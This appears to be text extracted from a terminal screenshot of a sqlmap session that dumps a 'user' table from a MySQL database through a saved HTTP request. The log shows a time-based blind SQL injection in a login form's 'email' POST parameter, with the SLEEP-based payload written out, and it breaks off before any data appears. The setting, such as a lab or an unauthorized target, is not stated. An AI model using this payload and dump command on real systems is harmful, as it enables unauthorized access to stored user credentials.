 sohamt@CyberCreedPC ~/current $ sqlmap -r /home/sohamt/current/request.txt -D main -T user --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
responsible for any misuse or damage caused by this program
[*] starting @ 13:39:08 /2024-10-28/
[13:39:08] [INFO] parsing HTTP request from '/home/sohamt/current/request.txt'
[13:39:08] [INFO] resuming back-end DBMS 'mysql'
[13:39:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=admin@gmail.com' AND (SELECT 6315 FROM (SELECT(SLEEP(5)))HhKz) AND 'Ricn'='Ricn&password=admin
---